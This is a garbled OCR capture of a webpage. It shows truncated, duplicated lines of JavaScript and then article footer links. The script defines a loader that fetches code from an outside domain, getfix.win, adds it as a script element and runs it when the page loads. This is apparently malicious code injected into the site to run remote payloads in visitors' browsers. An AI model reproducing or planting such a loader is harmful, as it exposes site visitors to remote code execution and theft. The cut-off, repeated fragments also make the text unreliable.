
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same
var script = document.createElement('script'); script.textConte
if (document.readyState === 'complete' || document.readyState
failed:', error.message); }); } })();
Share Article
Previous Article
Exploring the Art of Zoo: A Gui